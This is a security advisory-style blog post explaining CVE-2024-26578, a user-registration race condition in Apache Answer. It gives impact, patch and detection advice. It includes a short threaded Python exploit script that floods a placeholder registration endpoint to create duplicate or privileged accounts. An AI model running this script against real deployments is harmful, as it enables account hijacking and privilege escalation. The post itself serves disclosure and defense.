Apache Answer is an open source knowledge-based Q&A system often used in enterprise environments. Recently, a critical vulnerability was found that makes user registration unsafe under high-speed repeated requests: CVE-2024-26578. This post digs deep into what makes this bug dangerous, how it can be triggered and exploited, and what you should do right now.
The Vulnerability: Improper Synchronization in User Registration
CVE-2024-26578 is a race condition — this means that when multiple processes run in parallel, things can go wrong because the application does not handle simultaneous access to shared resources correctly.
What happens?
If someone submits many registration requests at the same time (i.e., almost instantly), Apache Answer’s web server could register the same username multiple times. The application doesn't properly check and lock resources during the process of creating new users, allowing duplicate usernames and multiple valid “first” user accounts.
Why is this dangerous?
- Account Duplication: Attackers can register multiple accounts with the same username, confusing account management and possibly hijacking a privileged user slot (such as the first admin).
- Privilege Escalation: In some setups, “the first user” automatically gets admin rights; registering multiple first users simultaneously could give unwanted access.
- Broken Authentication: System may not reliably track or authenticate users, undermining the security model.
How The Exploit Works (Step by Step)
The window is small, but with a bit of scripting, it’s easy to hit. Below is an example (in Python) showing how an attacker would exploit CVE-2024-26578:
Exploit Code Example: Registering Same Username Repeatedly
import threading
import requests
URL = 'http://target-apache-answer.example/register';
USERNAME = 'raceuser'
PASSWORD = 'RacePassword!'
def register():
payload = {
'username': USERNAME,
'email': f"{USERNAME}@example.com",
'password': PASSWORD,
'confirm_password': PASSWORD
}
response = requests.post(URL, data=payload)
print(f"Status: {response.status_code} | {response.text}")
# Start 10 simultaneous registrations
threads = []
for _ in range(10):
t = threading.Thread(target=register)
t.start()
threads.append(t)
for t in threads:
t.join()
What this does:
Ten threads all try to register the same username at the exact same time. On a vulnerable server (1.2.1 or earlier), this can yield multiple accounts with the same username, or even make multiple “first” users at setup.
Real-World Scenarios and Consequences
- Targeted Account Takeover: If an attacker knows a registration window (say, the first user gets admin), they can script multiple submissions and potentially win the “race” for privileged roles.
- Data Integrity Issues: User management features (like password reset or ban) may fail or apply to the wrong person.
- Audit Trails Broken: Security logs and audit trails become unreliable, as they can't uniquely map actions to individuals.
Solution
Upgrade Immediately:
The Apache Answer team patched this in version 1.2.5 by adding proper checks and synchronization in the registration logic.
- Official Fix: Github release v1.2.5
Patch Summary
- Added atomic check for username/email before user record is written
Detection
- Look for duplicate usernames/emails in your user database
References
- NVD Entry: CVE-2024-26578
- Apache Answer advisory
- Source Fix Commit
Conclusion
CVE-2024-26578 is a classic but serious example of why concurrent programming is hard in web applications. If you run Apache Answer, stop now and check your version. If you’re below 1.2.5, upgrade as soon as possible. Don’t risk broken authentication, privilege escalation, or account hijacking from a simple race condition.
Did you discover duplicates in your users table? Share your cleanup story or tips below.
*This article is written for the security community — feel free to use and share for awareness. For any critical issues or exploits, always alert the Apache Answer team via their official security channels.*
Timeline
Published on: 02/22/2024 10:15:08 UTC
Last modified on: 12/11/2024 14:25:58 UTC
